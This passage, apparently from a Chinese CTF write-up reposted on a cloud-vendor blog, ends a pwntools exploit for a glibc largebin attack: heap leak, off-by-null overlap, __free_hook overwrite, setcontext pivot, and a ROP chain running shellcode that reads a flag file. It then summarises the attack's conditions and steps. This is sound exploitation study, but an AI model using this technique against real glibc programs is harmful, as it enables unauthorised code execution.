dele(2)
show(7)
p.recv(1)
data = p.recv(6)
heap = uu64(data)-0x550
success('heap= {}'.format(hex(heap)))
add(0x4e0)
add(0x18)
##########################
dele(4)
edit(3,'a'*0x18)#off by null
add(0x18)#4
add(0x4d8)#8 0x5a0
dele(4)
dele(5)#overlap
add(0x40)#4 0x580
#9 control
dele(2)
add(0x4e8)
dele(2)
#gdb.attach(p)
free_hook = libc.symbols['__free_hook']+libc_base
fake_chunk = free_hook-0x10
payload = p64(0) + p64(fake_chunk) # bk
edit(7,payload)
payload2 = p64(0)*4 + p64(0) + p64(0x4e1) #size
payload2 += p64(0) + p64(fake_chunk+8)
payload2 += p64(0) + p64(fake_chunk-0x18-5)#mmap
edit(9,payload2)
#gdb.attach(p)
add(0x40)#2
#rop
a = '''
mov esp,0x400100
push 0x67616c66
mov rdi,rsp
'''
shellcode = asm(a,arch='amd64',os='linux')
shellcode += asm(shellcraft.amd64.syscall("SYS_open","rdi",'O_RDONLY', 0)+'mov rbx,rax',arch='amd64',os='linux')
shellcode += asm(shellcraft.amd64.syscall("SYS_read","rbx",0x400200,0x20),arch='amd64',os='linux')
shellcode += asm(shellcraft.amd64.syscall("SYS_write",1,0x400200,0x20),arch='amd64',os='linux')
p_rdi=0x0000000000021102+libc_base
p_rdx_rsi=0x00000000001150c9+libc_base
p_rcx_rbx=0x00000000000ea69a+libc_base
p_rsi = 0x00000000000202e8+libc_base
mprotect=libc.symbols['mprotect']+libc_base
setcontext = 0x47b75+libc_base
success('setcontext= {}'.format(hex(setcontext)))
mmap = libc.symbols['mmap']+libc_base
edit(2,p64(setcontext))
rop = p64(0)*5+p64(0xffffffff)+p64(0)#r8 r9
rop+= p64(0)*13
rop+= p64(heap+0x100)#mov rsp,[rdi+0xa0]
rop+= p64(p_rdi)#push rcx;ret
rop+= p64(heap)+p64(p_rdx_rsi)+p64(7)+p64(0x1000)+p64(mprotect)
rop+= p64(p_rdi)+p64(0x400000)+p64(p_rdx_rsi)+p64(7)+p64(0x1000)+p64(p_rcx_rbx)+p64(0x22)+p64(0)+p64(mmap)
rop+= p64(p_rcx_rbx)+p64(len(shellcode))+p64(0) + p64(p_rdi)+p64(0x400000) + p64(p_rsi)+p64(heap+0x1be)+p64(heap+0x1b0)
rop+= asm('''
rep movsd
push 0x400000
ret ''',arch='amd64',os='linux')+'\x00'
rop+= shellcode
edit(7,rop)
dele(7)
p.interactive()通过上述对两道题目的分析,我总结出largebin attack的一下利用条件或特点以及利用过程。
利用条件或特点:
1、需要对已经free的堆块进行控制。通常需要off by null或者UAF这类漏洞存在。
2、fastbin不可用。通常会出现mallopt(1,0)禁用fastbin。
3、已知目标地址。通常可以泄露libc来控制free_hook
利用过程:
1、构造unsortedbin和largebin两个大堆块,并且能控制bk和bk_nextsize指针
2、将unsortedbin中的chunk的bk改为目标地址
3、将largebin中的chunk的bk改为目标地址+8使其可写
4、将largebin中的chunk的bk_nextsize改为目标地址-0x18-5错位写入size以便构造fake_chunk
以上就是怎样剖析Largebin Attack,小编相信有部分知识点可能是我们日常工作会见到或用到的。希望你能通过这篇文章学到更多知识。更多详情敬请关注亿速云行业资讯频道。
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。





